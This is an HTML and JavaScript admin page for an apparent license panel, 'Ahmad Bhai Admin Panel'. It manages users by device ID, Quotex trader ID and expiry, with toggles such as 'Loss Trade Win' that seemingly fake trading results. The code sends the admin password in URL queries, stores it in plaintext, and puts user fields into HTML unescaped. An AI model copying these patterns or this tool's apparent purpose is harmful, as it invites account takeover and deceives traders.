
==== index.html @ e19b4a02 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ADMIN PANEL | AHMAD BHAI</title>
    <link rel="icon" href="logo.png" type="image/png" />

    <style>
        :root { 
            --accent:#22c55e; --blue:#2563eb; --red:#ef4444; 
            --bg:#020617; --card:#0f172a; --text:#ffffff; --border:#1e293b; --input-bg:#020617;
        }
        body.light-mode { 
            --bg:#f1f5f9; --card:#ffffff; --text:#000000; --border:#cbd5e1; --input-bg:#f8fafc;
        }
        body { background:var(--bg); color:var(--text); font-family:'Segoe UI',sans-serif; display:flex; justify-content:center; padding:20px; transition:0.3s;}
        
        .box { background:var(--card); padding:30px; border-radius:30px; width:450px; border:1px solid var(--border); box-shadow:0 20px 40px rgba(0,0,0,0.2); position:relative;}
        
        .header-section { position:relative; text-align:center; margin-bottom:25px; padding-top:10px;}
        .logo-img { width:100px; height:100px; border-radius:50%; animation:zoomInOut 4s infinite; border:3px solid var(--blue);}
        @keyframes zoomInOut {0%,100%{transform:scale(1);}50%{transform:scale(1.1);}}
        
        .theme-toggle { position:absolute; top:0; right:0; cursor:pointer; width:30px; height:30px; transition: 0.3s; z-index: 15;}
        
        .input-group { margin: 8px 0; position: relative; }
    /* Password Group & Eye Icon Styling */
/* Custom Password container to keep elements together */
.password-container {
    position: relative;
    width: 100%;
    display: block; /* Flex container ke side-effects hatane ke liye */
}

.password-container input {
    padding-right: 45px !important; /* Right side se text eye icon par na charhe */
    width: 100%;
    box-sizing: border-box;
}

/* Updated Eye Icon Container - Fixed Position Inside Box */
.password-container .container {
    --color: #3b82f6; 
    --size: 18px;
    position: absolute;
    right: 15px;      /* Box ke andar alignment */
    top: 50%;         /* Vertical placement midpoint */
    transform: translateY(-70%); /* Perfectly center push */
    cursor: pointer;
    user-select: none;
    fill: var(--color);
    z-index: 10;
    width: var(--size);
    height: var(--size);
    display: inline-block; /* Flex overlap se bachane ke liye */
}


.password-container .container .eye {
    position: absolute;
    animation: keyframes-fill .5s;
}

.password-container .container .eye-slash {
    position: absolute;
    animation: keyframes-fill .5s;
    display: none;
}

/* On check event */
.password-container .container input:checked ~ .eye {
    display: none;
}
.password-container .container input:checked ~ .eye-slash {
    display: block;
}

/* Hide default checkbox */
.password-container .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
    margin: 0;
    padding: 0;
}

@keyframes keyframes-fill {
    0% { transform: scale(0); opacity: 0; }
    50% { transform: scale(1.2); }
}

        input, select { width:100%; padding:14px; border-radius:12px; border:1px solid var(--border); background:var(--input-bg); color:var(--accent); font-weight: bold; outline: none; box-sizing: border-box; transition: 0.3s; margin-bottom: 10px;}
        input::placeholder { color: #555; font-weight: normal; }
        
        input.error-border { border-color: var(--red) !important; }
        .error-msg { color: var(--red); font-size: 12px; margin-top: -5px; margin-bottom: 10px; display: none; font-weight: 500; }


        .btn { display: flex; align-items: center; justify-content: center; gap: 10px; background:var(--blue); color:white; border:none; width:100%; padding:15px; border-radius:12px; cursor:pointer; font-weight:bold; margin-top:12px;}

        .logout-btn { position:absolute; top:15px; left:15px; background:var(--red); color:white; border:none; padding:8px 15px; border-radius:8px; cursor:pointer; font-size:11px; font-weight:bold; display: flex; align-items: center; gap: 5px; z-index: 10;}
        
        .search-container { position: relative; margin-top:20px;}
        .search-container input { padding-left: 45px; border-color: var(--blue); }
        .search-main-icon { position: absolute; left: 15px; top: 42%; transform: translateY(-50%); width: 20px; height: 20px; }

        .user-card { background:rgba(120,120,120,0.1); padding:15px; border-radius:15px; margin-top:12px; display:flex; justify-content:space-between; align-items:center; border-left:5px solid var(--blue);}
        .del-btn { background:var(--red); border:none; color:white; padding:8px 12px; border-radius:8px; cursor:pointer; font-size:11px; font-weight:bold; display: flex; align-items: center; gap: 5px;}

        #toast { 
            visibility:hidden; position:fixed; bottom:30px; left:50%; transform:translateX(-50%); 
            background:var(--blue); color:white; padding:12px 25px; border-radius:50px; 
            font-weight:bold; z-index:100; display: flex; align-items: center; gap: 10px;
        }
        #toast.show { visibility:visible; animation: pop 0.3s ease; }
        @keyframes pop { from {bottom: 0; opacity:0;} to {bottom: 30px; opacity:1;} }
        
        .hidden { display:none !important; }

        /* Toggles Styling */
        #toggleBox { background: rgba(0,0,0,0.2); padding: 15px; border-radius: 15px; margin-bottom: 15px; border: 1px solid var(--border); display: none; }
        .t-row { display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px; font-size: 13px; }
        .switch { position: relative; display: inline-block; width: 34px; height: 18px; }
        .switch input { opacity: 0; width: 0; height: 0; }
        .slider { position: absolute; cursor: pointer; top: 0; left: 0; right: 0; bottom: 0; background-color: #444; transition: .4s; border-radius: 20px; }
        .slider:before { position: absolute; content: ""; height: 12px; width: 12px; left: 3px; bottom: 3px; background-color: white; transition: .4s; border-radius: 50%; }
        input:checked + .slider { background-color: var(--blue); }
        input:checked + .slider:before { transform: translateX(16px); }
        /* Flag Dropdown Container Layout */
.custom-dropdown {
    position: relative;
    width: 100%;
    margin-bottom: 15px;
    font-family: 'Segoe UI', sans-serif;
    user-select: none;
    z-index: 99;
}

.dropdown-header {
    background: var(--input-bg);
    border: 1px solid var(--border);
    padding: 14px;
    border-radius: 12px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: all 0.3s ease;
}

.dropdown-header:hover {
    border-color: var(--blue);
}

#selectedFlagContainer {
    display: flex;
    align-items: center;
    gap: 12px;
}

.flag-icon {
    width: 24px;
    height: 18px;
    object-fit: cover;
    border-radius: 3px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
}

.chevron-icon {
    width: 20px;
    height: 20px;
    fill: var(--blue);
    transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

/* Open Animation Matrix Configuration */
.custom-dropdown.open .chevron-icon {
    transform: rotate(180deg);
}

.dropdown-list {
    position: absolute;
    top: calc(100% + 6px);
    left: 0;
    right: 0;
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: 16px;
    max-height: 250px;
    overflow-y: auto;
    opacity: 0;
    transform: translateY(-15px) scale(0.97);
    pointer-events: none;
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5);
    transition: opacity 0.3s ease, transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    padding: 6px;
}

/* Custom Scrollbar for Dropdown List */
.dropdown-list::-webkit-scrollbar {
    width: 6px;
}
.dropdown-list::-webkit-scrollbar-thumb {
    background: var(--border);
    border-radius: 10px;
}
.dropdown-list::-webkit-scrollbar-thumb:hover {
    background: var(--blue);
}

.custom-dropdown.open .dropdown-list {
    opacity: 1;
    transform: translateY(0) scale(1);
    pointer-events: auto;
}

.dropdown-item {
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    cursor: pointer;
    border-radius: 10px;
    transition: all 0.2s ease;
    color: var(--text);
}

.dropdown-item:hover {
    background: rgba(37, 99, 235, 0.15);
    color: var(--blue);
    transform: translateX(4px);
}

.dropdown-item.active {
    background: var(--blue);
    color: #fff !important;
}

    </style>
</head>
<body>

<div id="toast">
    <span id="toastText">Done!</span>
    <img src="remove.png" id="toastIcon" style="display:none; width:20px;">
</div>

<div id="loginBox" class="box hidden">
    <div class="header-section">
        <img src="sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
        <img src="logo.png" class="logo-img">
    </div>
    <h2 style="text-align:center; margin:0; margin-bottom: 10px;">Admin Panel Login</h2>
    
    <div class="input-group password-container">
    <input type="password" id="pass" placeholder="Enter Password" oninput="resetError()">
    
    <!-- Uiverse Eye Icon Linked with Function -->
    <label class="container">
        <input type="checkbox" id="togglePassCheckbox" onchange="togglePasswordVisibility()">
        <svg class="eye" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"></path></svg>
        <svg class="eye-slash" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 640 512"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"></path></svg>
    </label>
    
    <div id="loginError" class="error-msg">Please enter a password!</div>
</div>


    <button class="btn" onclick="login()">
        <img src="login.png" style="width:20px;"> Login
    </button>
</div>

<div id="panelBox" class="box hidden">
    <button class="logout-btn" onclick="logout()">
        <img src="logout.png" style="width:14px;"> LOGOUT
    </button>
    
    <div class="header-section">
        <img src="sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
        <img src="logo.png" class="logo-img">
        <h3 style="margin:10px 0 0; color:var(--blue); text-transform: uppercase;">Ahmad Bhai Admin Panel</h3>
    </div>

    <input type="text" id="admin_n" placeholder="Admin Side User Name" style="border-color: var(--blue);" oninput="showToggles()">
    <input type="text" id="n" placeholder="User Name">
    <input type="text" id="i" placeholder="20-Digit Device ID" maxlength="20" oninput="showToggles()">
    <input type="text" id="trader_id" placeholder="User Trader ID (Quotex)" maxlength="8">
    <input type="email" id="e" placeholder="User Email">
    
    <!-- NEW: Expiry Date & Time Input Element -->
    <label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block;">Select Expiry Date & Time:</label>
    <input type="datetime-local" id="expiry_time">
<!-- NEW: Premium Flag Dropdown System -->
<label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block; margin-top: 12px;">Select User Country / Flag:</label>
<div class="custom-dropdown" id="flagDropdown">
    <div class="dropdown-header" onclick="toggleDropdown()">
        <span id="selectedFlagContainer">
            <img src="https://flagcdn.com/24x18/pk.png" class="flag-icon" id="currentFlagImg">
            <span id="currentCountryName" style="color: var(--accent); font-weight: bold;">Pakistan</span>
        </span>
        <!-- Blue Color Dynamic Vector Chevron Arrow -->
        <svg class="chevron-icon" viewBox="0 0 24 24">
            <path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/>
        </svg>
    </div>
    <div class="dropdown-list" id="dropdownList">
        <!-- Javascript will inject list components natively here -->
    </div>
</div>

    <div id="toggleBox">
        <div class="t-row"><span>Mobile Live</span><label class="switch"><input type="checkbox" id="t_android" checked><span class="slider"></span></label></div>
        <div class="t-row"><span>PC Live</span><label class="switch"><input type="checkbox" id="t_pc" checked><span class="slider"></span></label></div>
        <div class="t-row"><span>Loss Trade Win</span><label class="switch"><input type="checkbox" id="t_win" checked><span class="slider"></span></label></div>
        <div class="t-row"><span>Customize Leaderboard</span><label class="switch"><input type="checkbox" id="t_lb" checked><span class="slider"></span></label></div>
        <div class="t-row"><span>Payment</span><label class="switch"><input type="checkbox" id="t_p" checked><span class="slider"></span></label></div>
        <div class="t-row"><span>Payments</span><label class="switch"><input type="checkbox" id="t_t" checked><span class="slider"></span></label></div>
        <div class="t-row"><span>Analytics</span><label class="switch"><input type="checkbox" id="t_ana" checked><span class="slider"></span></label></div>
        <button class="btn" style="padding:8px; font-size:12px; background:var(--accent);" onclick="document.getElementById('toggleBox').style.display='none'">DONE</button>
    </div>

    <button class="btn" onclick="add()">
        <img src="upgrade.png" style="width:20px;"> UPGRADE
    </button>

    <div class="search-container">
        <img src="search.png" id="searchIcon" class="search-main-icon">
        <input type="text" id="s" placeholder="Search User" onkeyup="search()">
    </div>
    
    <div id="list" style="max-height:300px; overflow-y:auto; margin-top:10px;"></div>
</div>

<!-- ─── CHANGE TO THIS NEW API SCRIPT ────────────────────────────────── -->
<script>
// ─── ADMIN PANEL API CONFIGURATION ───────────────────────────────────
const adminAPIUrl = "https://ahmad-bhai-admin-panel.vercel.app/a"; 

function togglePasswordVisibility() {
    let passInput = document.getElementById('pass');
    let checkbox = document.getElementById('togglePassCheckbox');
    if (checkbox.checked) {
        passInput.type = "text";
    } else {
        passInput.type = "password";
    }
}

function showToggles() {
    let ad = document.getElementById('admin_n').value.trim();
    let id = document.getElementById('i').value.trim();
    document.getElementById('toggleBox').style.display = (ad && id) ? "block" : "none";
}

function applyTheme(theme) {
    const themeIcon = (theme === 'light') ? 'moon.png' : 'sun.png';
    const searchIcon = (theme === 'light') ? 'search1.png' : 'search.png';
    if(theme === 'light') document.body.classList.add('light-mode');
    else document.body.classList.remove('light-mode');
    document.getElementById('themeIconLogin').src = themeIcon;
    document.getElementById('themeIconPanel').src = themeIcon;
    document.getElementById('searchIcon').src = searchIcon;
}

function toggleTheme() {
    let current = localStorage.getItem('theme') || 'dark';
    let newTheme = (current === 'dark') ? 'light' : 'dark';
    localStorage.setItem('theme', newTheme);
    applyTheme(newTheme);
}

function showToast(m, showIcon = false){
    let t = document.getElementById('toast');
    document.getElementById('toastText').innerText = m;
    document.getElementById('toastIcon').style.display = showIcon ? "block" : "none";
    t.classList.add('show');
    setTimeout(() => t.classList.remove('show'), 2000);
}

// ─── NEW BACKEND API ROUTINES ───────────────────────────────────────
async function login(){
    let passInput = document.getElementById('pass');
    let errorMsg = document.getElementById('loginError');
    let passValue = passInput.value;
    if(!passValue) {
        passInput.classList.add('error-border');
        errorMsg.style.display = "block";
        return;
    }
    
    try {
        let res = await fetch(`${adminAPIUrl}?action=login&key=${encodeURIComponent(passValue)}`);
        let data = await res.json();
        
        if(data.success) {
            localStorage.setItem('admin_session_pass', passValue);
            document.getElementById('loginBox').classList.add('hidden');
            document.getElementById('panelBox').classList.remove('hidden');
            loadData();
        } else {
            showToast("Wrong Password");
        }
    } catch(e) {
        showToast("Server Connection Error");
    }
}

function resetError() {
    let passInput = document.getElementById('pass');
    let errorMsg = document.getElementById('loginError');
    passInput.classList.remove('error-border');
    errorMsg.style.display = "none";
}

function logout(){
    localStorage.removeItem('admin_session_pass');
    document.getElementById('panelBox').classList.add('hidden');
    document.getElementById('loginBox').classList.remove('hidden');
    resetError();
    showToast("Logged Out");
}

async function loadData(){
    let savedPass = localStorage.getItem('admin_session_pass');
    if(!savedPass) return checkAuthState();

    try {
        let res = await fetch(`${adminAPIUrl}?action=load&key=${encodeURIComponent(savedPass)}`);
        let data = await res.json();
        
        if(!data.success) {
            logout();
            return;
        }

        let h = "";
        // Backend se data object format me milta hai
        let users = data.data || {};
        
        Object.keys(users).forEach(key => {
            let v = users[key];
            let searchKey = (v.admin_note || v.name).toLowerCase();
            let expiryDisplay = v.expiry_time ? new Date(v.expiry_time).toLocaleString() : "Never";

            h += `<div class="user-card" data-admin="${searchKey}">
                <span>
                    <b style="color:var(--blue); text-transform:uppercase; font-size:15px;">${v.admin_note || 'No Name'}</b><br>
                    <b style="color:var(--text); font-size:12px;">${v.name}</b><br>
                    <small style="opacity:0.7;">Device: ${v.id}</small><br>
                    <small style="color:var(--accent);">Trader: ${v.trader_id || 'N/A'}</small><br>
                    <small style="color:var(--red); font-weight:bold;">Expires: ${expiryDisplay}</small>
                </span>
                <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')">
                    <img src="delete.png" style="width:12px;"> Delete
                </button>
            </div>`;
        });
        document.getElementById('list').innerHTML = h || "<p style='text-align:center;opacity:0.5'>Empty List</p>";
    } catch(e) {
        console.error(e);
    }
}

async function add() {
    let savedPass = localStorage.getItem('admin_session_pass');
    if(!savedPass) return logout();

    let adInput = document.getElementById('admin_n');
    let nInput = document.getElementById('n');
    let iInput = document.getElementById('i');
    let tInput = document.getElementById('trader_id');
    let eInput = document.getElementById('e');
    let expInput = document.getElementById('expiry_time');
    
    if(adInput.value.trim() !== "" && iInput.value.trim() !== ""){
        let perms = {
            android: document.getElementById('t_android').checked,
            pc: document.getElementById('t_pc').checked,
            win: document.getElementById('t_win').checked,
            lb: document.getElementById('t_lb').checked,
            p: document.getElementById('t_p').checked,
            t: document.getElementById('t_t').checked,
            ana: document.getElementById('t_ana').checked
        };

        let expiryTimestamp = expInput.value ? new Date(expInput.value).getTime() : null;

        let userData = {
            admin_note: adInput.value,
            id: iInput.value.replace(/\s/g, ''),
            name: nInput.value,
            trader_id: tInput.value,
            email: eInput.value,
            flag: selectedCountryCode,
            date: new Date().toLocaleDateString(),
            expiry_time: expiryTimestamp, 
            status: "active",
            permissions: perms
        };

        try {
            let res = await fetch(`${adminAPIUrl}?action=add&key=${encodeURIComponent(savedPass)}`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(userData)
            });
            let result = await res.json();

            if(result.success) {
                showToast("User Upgraded Successfully!");
                adInput.value=""; nInput.value=""; iInput.value=""; tInput.value=""; eInput.value=""; expInput.value="";
                if(typeof resetFlagDropdown === 'function') resetFlagDropdown();
                document.getElementById('toggleBox').style.display = "none";
                loadData(); // List refresh karein
            } else {
                showToast("Failed to upgrade: " + result.message);
            }
        } catch(err) {
            showToast("Error processing request");
        }
    } else {
        showToast("Admin Name & ID are required!");
    }
}

async function del(k, name){
    let savedPass = localStorage.getItem('admin_session_pass');
    if(!savedPass) return logout();

    try {
        let res = await fetch(`${adminAPIUrl}?action=delete&key=${encodeURIComponent(savedPass)}&userKey=${k}`);
        let result = await res.json();
        if(result.success) {
            showToast(name + " removed!", true);
            loadData(); // List refresh karein
        } else {
            showToast("Delete failed!");
        }
    } catch(e) {
        showToast("Network Error");
    }
}

function search(){
    let v=document.getElementById('s').value.toLowerCase();
    document.querySelectorAll('.user-card').forEach(u => {
        let adminAttr = u.getAttribute('data-admin');
        u.style.display = adminAttr.includes(v) ? "flex" : "none";
    });
}

function checkAuthState() {
    let savedPass = localStorage.getItem('admin_session_pass');
    if(savedPass) {
        document.getElementById('loginBox').classList.add('hidden');
        document.getElementById('panelBox').classList.remove('hidden');
        loadData();
    } else {
        document.getElementById('panelBox').classList.add('hidden');
        document.getElementById('loginBox').classList.remove('hidden');
        resetError();
    }
}

// Auto Refresh state check on page load
window.onload = () => { 
    applyTheme(localStorage.getItem('theme') || 'dark'); 
    checkAuthState();
};
</script>
<!-- ─── END OF NEW API SCRIPT ───────────────────────────────────────── -->

</body>
<script>(function() {
    const pKey = "AhmadBhai_Ultimate_v10";

    let settings = JSON.parse(localStorage.getItem(pKey)) || {
        theme: 'dark', layout: 'default', radius: '12',
        dark: { accent: '#22c55e', blue: '#2563eb', red: '#ef4444' },
        light: { accent: '#22c55e', blue: '#2563eb', red: '#ef4444' }
    };

    const layouts = {
        default: "",
        glass: ".box { background: rgba(15,23,42,0.7) !important; backdrop-filter: blur(15px); border: 1px solid rgba(255,255,255,0.1) !important; }",
        neon: ".box { border: 2px solid var(--blue) !important; box-shadow: 0 0 20px var(--blue) !important; }",
        sidebar_left: "body { justify-content: flex-start !important; padding:0; } .box { height: 100vh; width: 380px; border-radius: 0 !important; }",
        sidebar_right: "body { justify-content: flex-end !important; padding:0; } .box { height: 100vh; width: 380px; border-radius: 0 !important; }",
        floating: ".box { margin-top: 50px; box-shadow: 0 30px 60px rgba(0,0,0,0.8) !important; }",
        minimal: ".box { border: none !important; background: transparent !important; box-shadow: none !important; }",
        gradient_bg: "body { background: linear-gradient(45deg, #0f172a, #1e293b) !important; }",
        border_glow: ".box { border-top: 10px solid var(--blue) !important; }",
        rounded_max: ".box { border-radius: 60px !important; }",
        skewed: ".box { transform: perspective(1000px) rotateY(-5deg); }",
        retro: ".box { border: 4px solid #fff !important; box-shadow: 10px 10px 0 var(--blue) !important; border-radius:0 !important; }",
        soft: ".box { background: #1e293b !important; box-shadow: 20px 20px 60px #0a101f !important; }",
        future: ".box::before { content:'SYSTEM ONLINE'; position:absolute; top:-20px; color:var(--blue); font-size:10px; }",
        bordered: ".box { background: none !important; border: 1px dashed var(--blue) !important; }",
        ultra_wide: ".box { width: 95% !important; max-width:1300px !important; }",
        bottom_bar: ".box { position:fixed; bottom:0; left:0; right:0; width:100% !important; border-radius:0 !important; }",
        card_stack: ".box { box-shadow: 0 10px 0 var(--blue), 0 20px 0 var(--red) !important; }",
        outline_thin: ".box { background:transparent !important; border: 1px solid rgba(255,255,255,0.1) !important; }",
        cyber: ".box { clip-path: polygon(0% 15%, 15% 0%, 100% 0%, 100% 85%, 85% 100%, 0% 100%); }"
    };

    const styleEl = document.createElement('style');
    styleEl.id = "ahmad-persistent-v10";
    document.head.appendChild(styleEl);

    window.applyAhmadSystem = function() {
        const mode = settings.theme;
        const colors = settings[mode];
        const rad = settings.radius + "px";
        
        styleEl.innerHTML = `
            :root { --blue: ${colors.blue} !important; --red: ${colors.red} !important; --accent: ${colors.accent} !important; }
            .box, .btn, input, select, .user-card, .logout-btn, .del-btn, .slider, .t-row { border-radius: ${rad} !important; }
            ${layouts[settings.layout] || ""}
            
            .selector { width:100%; max-width:360px; margin:12px 0; position:relative; }
            .selector button {
              width:100%; display:flex; align-items:center; gap:10px; justify-content:flex-start;
              padding:12px; border-radius:10px; border:none; background:rgba(0,0,0,0.6); color:#fff; font-size:16px; cursor:pointer;
              box-shadow:0 6px 18px rgba(0,0,0,0.45);
            }
            .selector-options {
              display:none; position:absolute; top:54px; left:0; right:0; background:rgba(15,23,42,0.95); border-radius:10px;
              max-height:240px; overflow:auto; padding:6px 0; box-shadow:0 10px 30px rgba(0,0,0,0.6); z-index:50;
              border: 1px solid rgba(255,255,255,0.1);
            }
            .selector-options div { padding: 12px; color: #fff; cursor: pointer; border-bottom: 1px solid rgba(255,255,255,0.05); }
            .selector-options div:hover { background: var(--blue); }
            
            #ahmadModal {
                width: 380px; border: none; padding: 0; position: fixed; top: 50%; left: 50%;
                transform: translate(-50%, -50%); z-index: 999999; border-radius: 25px;
                background: ${mode === 'dark' ? '#0f172a' : '#ffffff'};
                color: ${mode === 'dark' ? '#fff' : '#000'};
                box-shadow: 0 40px 120px rgba(0,0,0,0.9); font-family: sans-serif; overflow: hidden;
            }
            #ahmadModal::backdrop { background: rgba(0,0,0,0.85); backdrop-filter: blur(12px); }
            .h-head { background: var(--blue); padding: 18px; text-align: center; color: #fff; font-weight: bold; }
            .h-body { padding: 20px; }
            .h-row { display: flex; justify-content: space-between; align-items: center; margin-bottom: 10px; background: rgba(128,128,128,0.1); padding: 10px; border-radius: 12px; }
            .h-btn { width: 100%; padding: 12px; border: none; font-weight: bold; cursor: pointer; border-radius: 12px; margin-top: 10px; background: var(--blue); color: #fff; }
            .h-label { font-size: 11px; font-weight: bold; opacity: 0.6; margin-top: 10px; display: block; }
        `;
        localStorage.setItem(pKey, JSON.stringify(settings));
    };

    applyAhmadSystem();

    window.openAhmadEngine = function() {
        if(document.getElementById('ahmadModal')) return;
        const diag = document.createElement('dialog');
        diag.id = "ahmadModal";
        diag.innerHTML = `
            <div class="h-head">AHMAD BHAI ENGINE v10.0</div>
            <div class="h-body">
                <span class="h-label">UI THEME & LAYOUT</span>
                <div class="selector" id="themeSel">
                    <button>Theme: ${settings.theme.toUpperCase()}</button>
                    <div class="selector-options">
                        <div data-val="dark">Dark Night</div>
                        <div data-val="light">Pure Light</div>
                    </div>
                </div>

                <div class="selector" id="layoutSel">
                    <button>Layout: ${settings.layout.toUpperCase()}</button>
                    <div class="selector-options">
                        ${Object.keys(layouts).map(l => `<div data-val="${l}">${l.replace('_',' ').toUpperCase()}</div>`).join('')}
                    </div>
                </div>

                <span class="h-label">BORDER RADIUS</span>
                <div class="h-row"><input type="range" id="sRad" min="0" max="50" value="${settings.radius}" style="width:100%; accent-color:var(--blue);"></div>

                <span class="h-label">COLOR PALETTE</span>
                <div class="h-row"><span>Blue</span><input type="color" id="cBlue" value="${settings[settings.theme].blue}"></div>
                <div class="h-row"><span>Red</span><input type="color" id="cRed" value="${settings[settings.theme].red}"></div>
                <div class="h-row"><span>Accent</span><input type="color" id="cAcc" value="${settings[settings.theme].accent}"></div>

                <button id="hSave" class="h-btn">SAVE CHANGES</button>
                <button id="hReset" class="h-btn" style="background:transparent; color:var(--red); font-size:12px;">RESET TO DEFAULT</button>
            </div>
        `;
        document.body.appendChild(diag);
        diag.showModal();

        diag.querySelectorAll('.selector button').forEach(btn => {
            btn.onclick = () => {
                const opts = btn.nextElementSibling;
                opts.style.display = opts.style.display === 'block' ? 'none' : 'block';
            };
        });

        diag.querySelector('#themeSel .selector-options').onclick = (e) => {
            if(e.target.dataset.val) {
                settings.theme = e.target.dataset.val;
                diag.querySelector('#themeSel button').innerText = "Theme: " + settings.theme.toUpperCase();
                e.currentTarget.style.display = 'none';
                applyAhmadSystem();
            }
        };

        diag.querySelector('#layoutSel .selector-options').onclick = (e) => {
            if(e.target.dataset.val) {
                settings.layout = e.target.dataset.val;
                diag.querySelector('#layoutSel button').innerText = "Layout: " + settings.layout.toUpperCase();
                e.currentTarget.style.display = 'none';
                applyAhmadSystem();
            }
        };

        diag.querySelector('#sRad').oninput = (e) => { settings.radius = e.target.value; applyAhmadSystem(); };
        diag.querySelector('#cBlue').oninput = (e) => { settings[settings.theme].blue = e.target.value; applyAhmadSystem(); };
